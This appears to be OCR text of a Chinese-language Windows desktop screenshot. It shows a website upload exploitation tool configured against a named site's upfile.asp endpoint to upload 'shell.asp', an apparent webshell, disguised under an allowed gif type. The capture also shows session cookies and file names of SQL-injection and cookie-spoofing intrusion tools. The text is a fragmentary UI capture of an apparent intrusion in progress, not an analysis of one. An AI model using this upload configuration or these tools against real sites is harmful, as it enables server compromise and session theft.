 本地磁盘 (D:)
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) 本地磁盘 (D:) 转到
本地磁盘 (D:)
上传.exe
应用程序
修改时间: 2005-7-20 15:14
大小: 182 KB
属性: (正常)
leapftp MD5 mu Nbsi Nbsi2
游戏 050328geiw... 1.exe 1607_3yuef... 2006.rar
MD5.rar mm.asp MyBrowser.ini Nbsi2.rar OKIES欺骗入
侵动力.rar
网站上传利用工具 制作：桂林老兵
提交地址: http://www.cnnsafe.com/data/upfile.asp
路径字段: filepath 文件字段: file1
路径可定义 文件名可定义 加文件头
上传路径: shell.asp 允许类型: gif
本地文件: D:\2006\2006a.asp
Cookies: 3yuefeng; iscookies=0; SessionID=SID=
358419553; aspsky=UAtBoardID=0&Times=
2005%2D7%2D20+16%3A02%3A06;
ASPSESSIONIDAQCDBRSC=OGLLMFFBMLMDHDNLMIPM
BGKH; upNum=0
重置 提交 >
类型: 应用程序 大小: 182 KB 182 KB 我的电脑
开始 » 与 vip 聊天中 LeapFTP 2.7.4 三月风论坛-... 本地磁盘 (D:) Cookies & Injec... 网站上传利用... CH 16:04